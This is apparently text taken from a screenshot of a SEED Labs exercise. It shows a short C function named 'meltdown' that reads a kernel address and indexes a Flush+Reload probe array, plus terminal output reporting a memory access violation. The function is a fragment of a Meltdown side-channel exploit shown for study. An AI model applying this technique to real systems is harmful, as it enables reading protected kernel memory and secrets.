 naive_approach.c (~/Documents/excercise3/spectre attack/7begin_to_read_secrt/7.1naive_
Open
44 }
45 /*********************** Flush + Reload ************************/
46
47 void meltdown(unsigned long kernel_data_addr)
48 {
49   char kernel_data = 0;
50
51   // The following statement will cause an exception
52   kernel_data = *(char*)kernel_data_addr;
53   array[kernel_data * 4096 + DELTA] += 1;
54 }
Terminal
[06/26/21]seed@VM:~/.../7.1naive_approach$ ./naive_approach
Memory access violation!